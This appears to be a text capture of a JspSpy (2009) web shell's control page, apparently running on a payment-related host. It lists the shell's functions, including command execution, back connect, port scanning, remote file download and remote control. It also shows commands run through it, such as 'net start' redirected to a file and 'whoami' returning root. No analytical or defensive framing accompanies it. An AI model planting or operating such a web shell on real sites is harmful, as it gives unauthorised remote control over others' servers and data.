 pay.111.com.cn (127.0.0.1) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /app/
Execute
Execute Shell »
Parameter
whoami
Execute
root
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.